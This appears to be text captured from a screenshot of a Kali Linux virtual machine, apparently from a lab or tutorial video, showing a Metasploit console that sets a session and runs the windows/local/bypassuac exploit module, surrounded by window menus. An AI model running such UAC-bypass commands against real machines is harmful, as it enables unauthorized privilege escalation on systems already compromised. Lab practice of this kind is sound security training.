 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te...
12:52 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
KALI
Right Ctrl